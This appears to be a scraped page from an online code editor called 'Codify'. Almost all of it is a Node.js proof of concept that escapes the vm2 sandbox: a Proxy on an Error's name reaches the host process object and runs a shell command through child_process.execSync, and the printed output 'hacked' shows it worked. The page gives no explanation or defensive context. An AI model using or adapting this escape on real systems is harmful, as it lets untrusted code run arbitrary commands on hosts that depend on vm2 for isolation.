 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo hacked").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
hacked
Run